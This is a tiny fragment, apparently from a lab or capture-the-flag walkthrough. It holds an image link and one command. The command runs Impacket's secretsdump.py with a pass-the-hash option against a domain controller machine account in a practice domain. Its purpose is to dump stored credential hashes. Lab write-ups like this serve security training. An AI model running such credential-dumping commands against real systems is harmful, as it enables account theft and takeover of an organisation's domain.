 python D:\ServBay\packages\python\3.10\Scripts\secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'CYBERSTRIKELAB/WIN-7NRTJO59O7N$@192.168.20.30'
